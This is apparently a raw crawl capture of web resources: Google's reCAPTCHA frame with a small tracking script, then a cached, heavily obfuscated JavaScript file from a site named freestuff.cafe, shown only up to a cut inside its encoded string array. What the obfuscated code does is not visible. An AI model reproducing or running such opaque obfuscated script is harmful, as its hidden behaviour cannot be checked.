

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bjYPpMlbeiwG_qyznttjuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768928844942');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://freestuff.cafe/wp-content/cache/min/1/js/searchGibsonMainframe_2db813a2635311adab0eacb99bfb054b.js?ver=1763488089
body_size: 30707
content:
var xhcd8Gb=G7Rphs(xhcd8Gb=>{var SQqEYh=xhcd8Gb.map(xhcd8Gb=>xhcd8Gb+'').join(''),qSAq7P=0x1,RyX7Piz=0x0,OKtJu0E,XHelxU6;if(SQqEYh){qSAq7P=0x0;for(OKtJu0E=SQqEYh.length-0x1;OKtJu0E>=0x0;OKtJu0E--)XHelxU6=SQqEYh.charCodeAt(OKtJu0E),qSAq7P=(qSAq7P<<0x6&0xfffffff)+XHelxU6+(XHelxU6<<0xe),RyX7Piz=qSAq7P&0xfe00000,qSAq7P=RyX7Piz!==0x0?qSAq7P^RyX7Piz>>0x15:qSAq7P}return~~String(qSAq7P).slice(0x0,0x3)},0x1),SQqEYh,qSAq7P,RyX7Piz,OKtJu0E,XHelxU6,ABRtBGm,dfdIJb8,L1mQWXV,ZM8gco,KC84akv,N_qLTqE,tyFkgUs,tf_IyL,cgKPYk,Ed2HNr,DxsFJ3E,YuTWrG,G7QL3a,al4yHG,BeW5QS,rc6u3T,wDAYYUq;function dbbDfC(xhcd8Gb){return SQqEYh[xhcd8Gb>0x14a?xhcd8Gb+0x32:xhcd8Gb<0x14a?xhcd8Gb>-0xc?xhcd8Gb>0x14a?xhcd8Gb+0x39:xhcd8Gb>0x14a?xhcd8Gb-0x1d:xhcd8Gb+0xb:xhcd8Gb-0x1c:xhcd8Gb-0x60]}SQqEYh=bJ6DhD.call(this);var jZuqbZ=[],KiKGqCL=dbbDfC(-0xb),cJlCGWg=G7Rphs(()=>{var SQqEYh=['\x3d\x69\x48\x3c\x63','\x53\x67\x33\x47\x2f\x3c\x50\x42','\x60\x2f\x72\x3d\x5a','\u0041\u0045\u0038\u003d\u0054\u0072\u0029\u0041','\u0075\u0061\u004e\u004b\u0064','\u0062\u0047\u0066\u002b\u0055\u003c\u004d\u0043','\x25\x32\x6c\x79\x49','\x6b\x22\x68\x78\x58\x69\x59\x42','\u003d\u005d\u0041\u0044\u005a','\u0041\u0038\u0074\u0063\u0077\u005f\u0061\u0043','\u0047\u004a\u0029\u004b\u0065','\x61\x72\x65\x33\x40\x5b\x41','\x5a\x29\x28\x67\x70\x40\x6d\x43','\x3b\x69\x67\x5a\x53','\x3d\x5d\x76\x2b\x44\x2e\x57\x43','\u0029\u007a\u005b\u0065\u005a','\x61\x25\x21\x78\x51\x30\x63\x43','\x79\x25\x3e\x30\x65','\u0063\u003d\u002f\u0032\u0042\u002e\u0055\u0043','\x71\x7d\x64\x33\x63','\x5e\x44\x28\x67\x5e\x66\x51\x43','\u0072\u004d\u006d\u0066\u0050','\u0045\u0023\u0068\u002b\u0055\u003c\u004d\u0043','\x78\x6f\x6f\x4a','\u0065\u0050\u0028\u0067\u002a\u005b\u0079\u0043','\x72\x72\x33\x3c\x56\x3c\x55\x43','\u002f\u0037\u0056\u004b\u0064','\u0070\u006f\u0073\u0046\u0061\u0071\u0077\u0043','\u0045\u0045\u0024\u004a\u0049','\u006d\u0035\u005e\u0049\u0045\u003a\u0079\u0043','\u003c\u006c\u0042\u0067\u0061','\x64\x7d\x36\x67\x7b\x3c\x71\x43','\x58\x50\x4d\x46\x5a','\x5a\x61\x23\x63\x2e\x57\x3d\x42','\u0047\u0045\u0055\u003d\u0063','\u006b\u0052\u002c\u003c\u007a\u005d\u0075\u0043','\u0075\u0060\u003b\u0043\u0050','\u0045\u0023\u0073\u0046\u0061\u0071\u0053\u0043','\u0045\u0023\u0068\u002b\u0059','\u006d\u0061\u004e\u004b\u0059\u003c\u002b\u0030\u0048','\u0078\u006f\u0037\u0067\u0070\u0040\u0079\u0043','\x7d\x4c\x3e\x66\x59','\x63\x44\x3b\x49','\x49\x45\x32\x66\x49\x28\x6f\x43','\u0041\u0053\u0044\u0077\u0050','\u006c\u0072\u0076\u003c\u0058\u003c\u0069\u0043','\u005f\u0025\u0043\u0044\u0049','\u0036\u006c\u005f\u0031\u0077\u0029\u0024\u0041','\x64\x72\x46\x4b\x49','\u0062\u0047\u0042\u0067\u0047\u007b\u0038\u0043','\x2b\x5f\x3b\x43\x50','\u006a\u0052\u0044\u0067\u006b\u003e\u0030\u0043','\u003d\u006c\u0056\u003c\u0062','\u0045\u0045\u0030\u003d\u0066\u002c\u0041','\u002c\u0047\u0038\u003d\u0038\u003d\u0041','\x7c\x2f\x39\x61\x71\x6c\x38\x43','\u0023\u0029\u0068\u0062\u0065','\u0077\u0035\u0039\u004b\u0065\u002c\u0041','\x66\x50\x3f\x63\x3f\x5b\x77\x43','\x3a\x5a\x28\x67\x5a','\x50\x38\x47\x33\x66\x2c\x6d\x43','\x78\x35\x7a\x31\x63','\u006e\u006f\u0047\u0066\u0065\u002c\u0024\u0041','\x7c\x5d\x3e\x76\x25\x56\x36\x44','\x24\x7a\x5d\x31\x50\x2c\x4d\x43','\x76\x4a\x6d\x66\x59','\x29\x7a\x30\x3d\x72\x40\x41','\x5a\x38\x67\x7a\x25\x3f\x59\x43','\x3f\x2f\x32\x66\x52','\u006d\u0035\u0051\u004a\u0054\u0076\u004d\u0043','\u0059\u0050\u007a\u0067\u0059','\x72\x4d\x6d\x66\x48\x59\x36\x43','\x24\x63\x4d\x4b\x65','\u006e\u0021\u0066\u0063\u0053\u005e\u004d\u0043','\x57\x55\x21\x3c\x62','\u0072\u0035\u0047\u0066\u0037\u003d\u0072\u004e\u0048','\u0062\u0050\u0030\u003d\u0059','\u005f\u006b\u0028\u0067\u0031\u0069\u0046\u0042','\u005f\u006b\u004f\u0066\u004c','\u0059\u0042\u0074\u003c\u0031\u005d\u006d\u0043','\u004a\u0042\u003f\u002b\u0049','\u006d\u004f\u007c\u002f\u0026\u0057\u006e\u0042','\x72\x35\x59\x4a\x49','\u0072\u0052\u0077\u0078\u002a\u002a\u0057\u0043','\u006e\u0021\u003c\u002c\u0059','\x24\x7a\x28\x49\x36\x67\x71\x43','\u0070\u0072\u004d\u003d\u0062','\u0078\u006f\u006f\u004a\u0054\u0076\u0069\u0043','\u0032\u004a\u007b\u0066\u005a','\u005f\u0069\u0042\u0047\u0024\u0069\u0028\u0042','\u0037\u0029\u0060\u0066\u0061','\u0069\u0022\u006c\u0042\u0062\u004c\u0067\u0041','\x69\x22\x50\x6a\x50','\u0050\u006c\u0061\u0064\u0037\u003d\u0071\u0069\u0045\u0024\u006e\u0033\u0042','\u0069\u0022\u006c\u0042\u0062\u004c\u0071\u0041','\u0063\u003c\u003d\u004b\u0049','\u0039\u0055\u0064\u0066\u0069\u0039\u0041','\x79\x72\x38\x66\x56\x3c\x71\x43','\x29\x7a\x4f\x33\x4c','\x47\x45\x55\x3d\x63\x2c\x33\x42','\x55\x75\x64\x4b\x64','\u0024\u0022\u0036\u0043\u006e\u0053\u0067\u0041','\u0072\u0044\u003d\u0043\u0074\u0029\u0079\u0043','\x36\x6c\x56\x3c\x62','\u0044\u006a\u002b\u003c\u005b\u005b\u0055\u0043','\x5a\x50\x46\x4b','\u0047\u0045\u0024\u004a\u0066\u003e\u006b\u0043','\u0033\u0032\u0028\u0049\u0076\u0029\u0063\u0043','\u0059\u0050\u007a\u0067\u004c','\x68\x61\x4c\x67\x24\x2e\x55\x43','\u0033\u004c\u0037\u0049\u0064','\u005e\u007a\u005a\u0032\u0079\u005d\u0079\u0043','\u0028\u0047\u004b\u0046\u0049','\u0078\u006f\u0054\u0067\u0070\u0040\u0031\u0042','\u0074\u006c\u0024\u0047','\u0079\u0035\u0029\u003d\u0038\u003d\u0024\u0041','\u0074\u0069\u002c\u003c\u0059','\u0031\u0071\u0042\u0032\u0063\u002c\u0075\u0043','\x2f\x69\x2c\x3c\x63','\x33\x6f\x3e\x76\x79\x5d\x79\x43','\x72\x72\x24\x4a\x49','\x2e\x49\x44\x67\x4e\x5b\x77\x43','\x62\x47\x55\x66\x5a','\x3d\x5d\x76\x2b\x62\x2c\x6d\x43','\u0066\u0050\u007a\u0067\u004c','\x49\x75\x48\x30\x45\x38\x51\x43','\u0045\u0078\u0050\u003e\u0062','\x59\x75\x55\x33\x72\x3b\x6b\x43','\x24\x2f\x7b\x3c\x54','\u0073\u007d\u0040\u0032\u004f\u003a\u0051\u0043','\x4b\x42\x75\x68\x66','\u0039\u005d\u0076\u002b\u003c\u007b\u0024\u0041','\x62\x42\x25\x49\x76\x29\x77\x43','\x3d\x5d\x41\x44\x61','\x61\x32\x67\x62\x7c\x26\x42\x42','\u0051\u0075\u004a\u0032\u0049','\u004c\u003f\u004e\u0045\u0061','\x48\x72\x64\x48\x56','\u0028\u0055\u005a\u0032\u004e\u005b\u006f\u0043','\u003c\u0047\u0071\u0046\u0049','\x5f\x7a\x44\x67\x58\x7d\x29\x41','\u002e\u0049\u0044\u0067\u0059','\x63\x3d\x3d\x43\x50\x3a\x47\x2b\x3b\x52\x7e\x60\x42','\x2e\x49\x44\x67\x74\x29\x75\x43','\x78\x6f\x49\x4a\x49','\x78\x72\x24\x4a\x42\x2a\x34\x66\x28\x46','\x4a\x6f\x28\x67\x2e\x57\x3c\x75\x4d\x21\x35\x30\x42','\u0064\u0044\u002c\u003c\u007c\u0066\u0033\u0042','\x49\x53\x5a\x32\x62','\u007b\u0052\u0028\u0067\u0070\u0040\u004f\u0043','\x2f\x55\x5a\x32\x62','\u0057\u0075\u0044\u0067\u0064\u002c\u0077\u0043','\x50\x44\x56\x4b\x49','\x54\x50\x2c\x3c\x6d\x2f\x79\x43','\x7d\x44\x77\x4a\x6d\x2b\x4f\x43','\x26\x47\x57\x33\x58\x3c\x63\x43','\x4f\x67\x5d\x3b\x5a','\x4f\x50\x24\x4a\x7c\x79\x3d\x42','\u0077\u0035\u007a\u0067\u0037\u003d\u0059\u0043','\x44\x53\x39\x4b','\x62\x47\x42\x67\x47\x7b\x5e\x4e\x5f\x4b\x47\x74\x41','\x4b\x61\x49\x4a\x64\x2c\x77\x43','\x5a\x42\x46\x30\x63','\x33\x4a\x7b\x63\x66\x6a\x67\x43','\u0024\u004a\u0025\u0032\u004d','\x6d\x61\x6c\x4b\x25\x2a\x69\x43','\x76\x32\x37\x67\x50','\u0079\u0074\u0042\u0077\u0053\u0048\u0024\u0041','\u0026\u0044\u0075\u0066\u006f\u0040\u0063\u0043','\x7a\x32\x28\x49','\u0049\u0029\u0076\u0047\u003c\u0021\u0033\u0042','\u0058\u0050\u0036\u0062\u0059','\x47\x45\x74\x4b','\u0022\u0079\u005e\u0049\u0053\u0072\u0029\u0041','\x6c\x72\x76\x3c\x62','\x4f\x61\x4e\x4b\x64','\u0033\u0032\u0074\u0061\u007a\u003d\u0057\u0043','\u0078\u006f\u0059\u004a\u0064','\u0072\u004d\u005e\u0049\u0055\u0068\u0077\u0043','\x45\x45\x25\x32\x50','\u0049\u0045\u0030\u003d\u0063\u002c\u0079\u0043','\x62\x47\x69\x31\x59','\u004c\u003f\u004f\u0078\u005a','\u005f\u007a\u007a\u0067\u0036\u003d\u0079\u0043','\u0046\u0075\u007a\u0067\u0061','\u002b\u005f\u003b\u0043\u0045\u005b\u0071\u0043','\u0070\u006f\u0068\u002b\u0059','\x66\x38\x37\x49\x5a\x3c\x55\x43','\u006d\u0035\u0044\u0067\u0052\u0059\u0068\u0042\u0031\u0033\u0078\u0074\u0041','\u0069\u0022\u006c\u0042\u0062\u004c\u0038\u0041','\x7d\x31\x6a\x67\x59','\x58\x50\x3d\x43\x53\x2a\x79\x43','\u006d\u007d\u0031\u0066\u0061','\u0076\u0032\u0029\u003d\u0078\u005d\u0071\u0043','\u005e\u0044\u0028\u0067\u005a','\u0073\u0063\u0065\u005a\u003c\u003c\u004d\u0043','\x78\x72\x24\x4a\x49','\u0072\u0072\u007a\u0067\u004d\u003c\u0069\u0043','\x2b\x21\x58\x3e\x3c\x3a\x53\x43','\u0059\u0064\u002f\u007a\u004e','\u0044\u0072\u007a\u0049\u002c\u0057\u0023\u0042','\x3e\x7a\x5e\x49\x49','\x4f\x67\x5b\x65\x7b\x3c\x4d\x43','\x53\x50\x67\x5a\x59','\u0065\u0035\u0028\u0067\u0070\u0040\u0063\u0043','\x7a\x32\x67\x5a\x4e','\u006b\u007a\u0030\u003d\u0072\u0040\u005a\u0042','\x3c\x6c\x57\x4a\x64','\x52\x44\x2c\x3c\x7c\x66\x33\x42','\x3d\x69\x48\x3c\x52\x5b\x66\x42','\x3a\x49\x5f\x31\x62','\x6d\x35\x44\x67\x2c\x57\x4d\x43','\x33\x32\x74\x61\x53','\x32\x4d\x3b\x64\x68\x39\x4d\x43','\x23\x58\x42\x3e\x52','\u004a\u0053\u0075\u0066\u0070\u0040\u0049\u0043','\u0026\u006c\u0048\u003c\u005a','\u0071\u0061\u0049\u004a\u0057\u003c\u0063\u0043','\u0036\u0058\u0028\u0067\u0066','\u006e\u0021\u005f\u002c\u0025\u006b\u004a\u0042','\u0075\u0021\u0079\u0064\u006b\u0029\u005e\u0042','\u0051\u004d\u002b\u002c\u0067\u0068\u002f\u0042','\x49\x75\x48\x30\x59','\x69\x42\x7d\x44\x61\x71\x77\x43','\x50\x50\x7a\x49\x51\x5b\x41','\x33\x4c\x7a\x49\x78\x29\x22\x41','\u0061\u0072\u0065\u0066\u005a','\u0049\u0045\u005a\u0032\u0065\u002c\u0075\u0043','\u0033\u004c\u0058\u003c\u0062','\u005e\u004c\u005a\u0032\u0064','\x7a\x2c\x67\x5a\x4b\x3a\x77\x43','\u003a\u005a\u0024\u0032\u005a','\x74\x6f\x28\x67\x24\x2e\x55\x43','\u0057\u0072\u0042\u0032\u005a','\x51\x7a\x43\x46\x5d\x68\x4a\x42','\u006d\u003f\u004e\u0045\u005a','\x6b\x74\x7a\x67\x5e\x2a\x55\x43','\x4d\x7a\x30\x31\x62','\x56\x44\x34\x4a\x2f\x70\x24\x41','\u0048\u0061\u0064\u0048\u0049','\x29\x6c\x77\x78\x74\x3b\x28\x42','\x38\x66\x52\x65\x5a','\u0064\u0050\u0074\u0061\u0037\u003d\u0057\u0043','\x2e\x6c\x63\x66\x61','\x38\x4a\x7c\x3c\x55\x59\x68\x42','\u004c\u003f\u0063\u0066\u0061','\x41\x45\x55\x3d\x53\x59\x24\x41','\u0069\u0029\u0072\u0067\u0048\u0072\u0066\u0042','\u0028\u0034\u0079\u0062\u0065\u0076\u0025\u0042','\u0032\u004d\u003b\u0064\u0051','\u0071\u0072\u0046\u004b\u0028\u0075\u0038\u0043','\x5a\x42\x66\x3e\x3c\x57\x77\x43','\u0072\u0072\u007a\u0067\u005a','\x6f\x61\x32\x66\x64','\u0072\u0072\u003c\u003d\u006c\u002f\u006b\u0043','\u004b\u0023\u005e\u0049','\u0077\u0035\u005f\u0031\u0065\u002c\u0075\u0043','\x33\x32\x68\x2b\x44\x3a\x6b\x43','\u005b\u0044\u0077\u004a\u0049','\x53\x50\x74\x61\x37\x3d\x71\x43','\x64\x50\x68\x2b\x55\x3c\x4d\x43','\x3d\x69\x2c\x3c\x76\x3b\x41','\u003b\u0047\u0074\u0061\u005b\u0068\u0029\u0041','\x24\x22\x37\x76\x4d','\u0044\u0067\u004f\u0033\u0023\u0072\u0055\u0041','\u006d\u007d\u0031\u0066\u0054\u002a\u0077\u0043','\x33\x6f\x3d\x43\x5a','\u0075\u0061\u0055\u003d\u004a\u0028\u0079\u0043','\u006d\u0035\u0044\u0067\u005a','\u0050\u004a\u0069\u0067\u003f\u006d\u0061\u0043','\x53\x67\x33\x47\x4e','\x69\x22\x6c\x5b\x46','\u006c\u0035\u0056\u004b\u0052\u005b\u005a\u0042','\u0025\u0071\u0035\u0067\u005a','\x3d\x5d\x75\x5a\x5a','\x64\x50\x37\x67\x49\x7b\x55\x43','\u0060\u0049\u002e\u004a\u0063\u002c\u0066\u0042','\u0030\u0071\u0056\u0033\u0052','\x57\x32\x3f\x78\x5b\x68\x7a\x42','\x33\x4c\x7a\x3d\x62','\u0075\u004a\u0028\u0067\u005a\u005e\u0055\u0043','\x75\x69\x54\x64\x61','\x25\x32\x6c\x79\x3e\x3e\x55\x43','\x23\x4a\x5f\x31\x62','\x6e\x7d\x57\x3c\x35\x2b\x55\x43','\u0068\u0074\u0030\u003d\u0062','\u004f\u0050\u0067\u005a\u0058\u007d\u005f\u0041','\x3e\x71\x4c\x4b\x63','\u0041\u0048\u003b\u0043\u0068\u003e\u004d\u0043','\x6d\x61\x55\x3d\x5a','\u0058\u0050\u0068\u002b\u0070\u0034\u003b\u0042','\x69\x22\x6d\x75\x33\x51\x47\x42','\x3a\x63\x3a\x43\x49','\u0077\u0035\u002f\u0032\u0066\u002c\u0049\u0043','\x43\x45\x4c\x67\x5a','\u0075\u0022\u0053\u0043\u0058\u0058\u0047\u0042','\u0078\u0035\u005f\u0031\u0063','\u002a\u004c\u0037\u0049\u0021\u003d\u0049\u0043','\x75\x61\x55\x3d\x53\x59\x68\x42','\x6b\x72\x7a\x67\x5a','\u0064\u004d\u0066\u003c\u0048\u003a\u0053\u0043','\u0053\u0050\u0029\u003d\u0063','\x78\x4a\x2e\x4a\x63\x2c\x49\x43','\u003c\u0031\u006d\u0066\u006f\u0040\u0051\u0043','\x2b\x47\x2e\x4a\x65','\x66\x50\x31\x4b\x6f\x76\x6f\x43','\x72\x35\x5f\x31\x62','\u0061\u0072\u0025\u0032\u004c\u003a\u0059\u0043','\x5f\x7a\x5e\x49','\x66\x50\x7a\x67\x45\x2a\x69\x43','\u0038\u004a\u007c\u003c\u0063','\x78\x6f\x54\x67\x70\x40\x77\x43','\x40\x69\x52\x3e\x31\x5d\x79\x43','\u0026\u007a\u0039\u004b\u005b\u005b\u006f\u0043','\x6c\x72\x54\x67\x5a','\u0064\u0050\u0024\u004a\u0063\u002c\u0075\u0043','\x35\x29\x28\x67\x70\x40\x6d\x43','\u003b\u0069\u0055\u0064\u0061','\u0033\u006f\u0043\u0044\u0039\u005b\u0038\u0043','\u0062\u0050\u006c\u0079\u0049','\u0034\u0032\u005f\u0066\u0054\u003e\u0025\u0042','\x24\x29\x41\x3b\x52','\x25\x32\x6c\x79\x4f\x3e\x57\x43','\u0052\u0050\u0030\u003d\u0058','\x61\x72\x65\x33\x40\x5b\x5a\x42','\u0050\u0050\u0038\u003d\u0059','\x6d\x61\x6d\x33\x39\x57\x64\x42','\u006d\u0061\u006c\u004b\u0049','\u0057\u002c\u0067\u002f\u0061\u0037\u0053\u0043','\u0026\u0071\u0051\u0078\u0055','\u0032\u0061\u0055\u003d\u005a','\x56\x52\x2f\x32\x3a\x57\x6e\x42','\u0051\u0038\u0077\u004a\u0064','\u0033\u006f\u0076\u004a\u0060\u0037\u007a\u0042','\u005f\u0069\u0042\u0047\u0057','\x69\x22\x5e\x58\x59\x4c\x67\x41','\x57\x55\x21\x3c\x53\x72\x29\x41','\u0022\u0079\u005e\u0049\u0062','\x6d\x69\x59\x4a\x25\x2a\x69\x43','\u0078\u0074\u0031\u004b','\x3e\x4f\x2c\x3c\x5a','\x4c\x38\x40\x4a\x74\x29\x79\x43','\u0068\u004d\u006a\u0049\u0064','\u0033\u0060\u005b\u0041\u0062\u004c\u0067\u0041','\x67\x50\x3d\x43\x66\x2c\x75\x43','\u0031\u0061\u004e\u004b\u0064','\x3c\x31\x29\x3d\x72\x40\x55\x43','\u0071\u0072\u0024\u004a','\x4f\x67\x6a\x49\x67\x2c\x36\x43','\u005d\u0047\u0072\u0079\u0043','\x38\x6f\x5d\x3b\x4c\x3a\x4f\x43','\x71\x72\x24\x4a\x49','\x42\x45\x5a\x32\x4b\x28\x51\x43','\u0065\u0035\u006e\u003c\u005a','\u005a\u0025\u003d\u0045\u0026\u006b\u0050\u0042','\x7d\x77\x22\x67\x3e\x77\x76\x42','\x33\x6f\x43\x44\x6d\x2b\x4d\x43','\x49\x45\x75\x2c\x59','\u0032\u0058\u0067\u002f\u0023\u005f\u0022\u0041','\x3b\x69\x3d\x43\x54','\x3e\x7a\x39\x4b','\u006f\u004f\u0031\u004b\u0064','\x58\x42\x60\x63\x76\x29\x59\x43','\x58\x3a\x3b\x43\x53','\x3d\x5d\x41\x44\x66\x2c\x75\x43','\u0054\u0050\u0077\u004a\u0066\u002c\u0075\u0043','\u0056\u003f\u004e\u0045\u0063\u002c\u0069\u0043','\x70\x3f\x38\x2c\x63','\x65\x4a\x76\x3c\x51\x2c\x33\x42','\u0055\u006f\u0040\u003b\u0055','\u006c\u0072\u0029\u003d\u0054\u003c\u006f\u0043','\x59\x42\x4a\x2e\x4e\x66\x24\x41','\u004c\u006c\u0026\u0046\u0065','\x69\x35\x6c\x79\x5d\x26\x4f\x43','\x41\x45\x55\x3d\x61','\x2a\x21\x5f\x31\x63','\x48\x72\x41\x65\x7c\x6d\x4f\x43','\u006c\u002c\u0057\u0063\u0057','\u006d\u0058\u0048\u003c\u0064\u002c\u007d\u0041','\x22\x79\x3c\x76\x51','\u0026\u006c\u006e\u003c\u005b\u005b\u004d\u0043','\u0054\u0075\u004d\u0046\u005a','\x45\x78\x50\x3e\x3e\x33\x2f\x42','\x4d\x78\x67\x78\x64','\u004f\u0067\u007c\u0063\u0076\u0029\u0059\u0043','\x3f\x69\x2b\x3c\x63','\u003c\u006c\u004c\u004b\u0066\u002c\u0051\u0043','\u007d\u0044\u0077\u004a\u0049','\u0031\u007c\u0036\u0049\u0076\u0029\u006d\u0043','\u002f\u0047\u0071\u0046\u0049','\x3b\x69\x3e\x76\x51','\x65\x35\x47\x66\x29\x2a\x6f\x43','\u0050\u0050\u006c\u0079\u0049','\x69\x22\x37\x76\x4d','\x64\x50\x75\x66\x37\x3d\x68\x3b\x3b\x52\x29\x2f\x42','\u007b\u0071\u0063\u003a\u0057\u003e\u006d\u0043','\u0066\u0050\u0024\u004a\u0064','\u0072\u0072\u0046\u004b','\u0030\u004f\u0031\u004b\u0067\u002c\u0075\u0043','\u0043\u0045\u0045\u003d\u0058','\u0023\u0060\u005b\u0041\u0062\u004c\u0067\u0041','\x33\x60\x3b\x43\x45\x5b\x71\x43','\x28\x32\x5f\x31\x43\x75\x59\x43','\u0074\u006f\u0056\u004b','\x6d\x35\x74\x61\x7b\x3c\x4d\x43','\u0053\u0050\u0044\u0077\u0050','\x4c\x42\x6a\x3a\x22\x5e\x3d\x2f\x37\x46\x29\x75\x42','\x3b\x47\x7a\x49\x2f\x57\x3c\x41','\x36\x6c\x6b\x3d\x4f','\u0033\u006f\u0028\u0067\u005b\u002a\u0079\u0043','\u006e\u0037\u004f\u0033\u004c','\x7e\x46\x64\x4b\x64','\x74\x6f\x3b\x49','\x44\x67\x4e\x4b\x29\x3c\x23\x3b\x36\x49\x5a\x74\x41','\x2b\x5d\x42\x77\x68\x3e\x57\x43','\u007e\u0069\u0045\u003d\u0062','\x32\x58\x30\x31\x6e\x76\x6f\x43','\u0050\u0050\u0029\u0046\u0064','\x5a\x50\x4e\x4b\x2c\x5e\x63\x43','\x2c\x58\x68\x2b\x51','\x69\x50\x3d\x43\x75\x29\x53\x43\x48\x52\x34\x74\x41','\u003e\u0063\u0039\u0033\u0046\u005b\u0039\u0042','\u003d\u0021\u0052\u0067\u0051','\x62\x50\x30\x3d\x62\x2c\x6d\x43','\x49\x45\x32\x66\x5a','\u002f\u0047\u0072\u0079\u0043','\x6c\x61\x7a\x49\x2f\x57\x70\x4e\x71\x55\x54\x73\x42','\x29\x7a\x54\x67\x55\x3c\x49\x43','\x75\x61\x55\x3d\x61','\u0062\u0050\u003e\u0045\u0071\u0040\u007b\u0041','\x49\x35\x4a\x67\x4e','\x48\x75\x6a\x67\x36\x3d\x53\x43','\x57\x58\x59\x4a\x62','\x70\x6f\x73\x46\x26\x79\x6f\x43','\u0076\u002c\u0068\u002b\u0055','\x64\x50\x4d\x3d\x61\x5e\x55\x43','\x37\x21\x5f\x31\x62','\x72\x44\x3d\x43\x5a','\x50\x50\x58\x3c\x35\x2b\x55\x43','\x3f\x7a\x2c\x3c\x59','\u004d\u0067\u0075\u0045\u0073\u0040\u0051\u0043','\x44\x38\x3d\x79\x53','\x5b\x4c\x6e\x3c\x60\x2a\x41','\x66\x35\x24\x4a\x42\x2a\x30\x43','\x78\x35\x2f\x32\x62','\u0078\u006f\u0049\u004a\u0039\u005b\u0061\u0043','\x4b\x42\x68\x67\x59','\u0075\u0064\u003a\u0043\u0032\u0057\u0024\u0041','\x53\x50\x28\x67\x4e\x3c\x55\x43','\x59\x50\x24\x4a\x64','\u0059\u0050\u005d\u0044\u0075\u0075\u0075\u0043','\u0028\u0032\u0051\u004a\u0062','\u002b\u005f\u003b\u0043\u006a\u0029\u0024\u0041','\u005e\u0044\u0028\u0067\u0059','\x75\x22\x4a\x5b\x66\x4c\x7c\x41','\u0044\u0053\u0058\u004a\u0049','\x64\x77\x56\x45\x4f\x61\x41','\x4f\x38\x56\x4b\x64','\x7d\x4c\x64\x4b\x40\x5b\x77\x43','\u0034\u0034\u0033\u0047\u004c','\x50\x58\x33\x45\x49','\x4b\x42\x25\x49\x76\x29\x77\x43','\x3d\x5d\x76\x2b\x62','\u0026\u0047\u0057\u0033\u004b\u0028\u0059\u0043','\x2c\x47\x38\x3d\x62','\u0079\u004a\u002b\u0066\u0055\u003c\u0041','\x39\x47\x44\x67\x35\x3d\x67\x43','\x3d\x5d\x75\x5a\x39\x5f\x79\x43','\x29\x7a\x54\x67\x59','\u0030\u004a\u0043\u0067\u0064\u002c\u006d\u0043','\u005e\u007a\u006d\u003c\u0059','\x4c\x6f\x2e\x32\x4c\x5b\x30\x43','\u0035\u007a\u0022\u0064\u0065','\x60\x2f\x72\x3d\x23\x75\x21\x43','\x53\x50\x22\x67\x61','\u007c\u0047\u004d\u004b\u006b\u0039\u0052\u0042','\x43\x45\x4a\x7a\x55','\u0042\u0047\u007a\u0067\u0035\u003d\u0053\u0043','\u006c\u0035\u003d\u0043\u0048\u003a\u006b\u0043','\u003f\u0069\u003c\u0076\u0051','\x53\x50\x44\x77\x53\x48\x24\x41','\u0078\u006f\u0054\u0067\u0070\u0040\u005e\u0042','\u006c\u004d\u0056\u004b\u0061','\x75\x61\x55\x3d\x4a\x28\x4f\x43','\x4a\x53\x75\x66\x70\x40\x22\x41','\u006d\u0035\u006d\u0066\u0062','\x28\x6e\x45\x66\x50\x5b\x22\x41','\u007e\u004f\u0030\u0031\u0063','\x25\x7a\x30\x31\x35\x2b\x4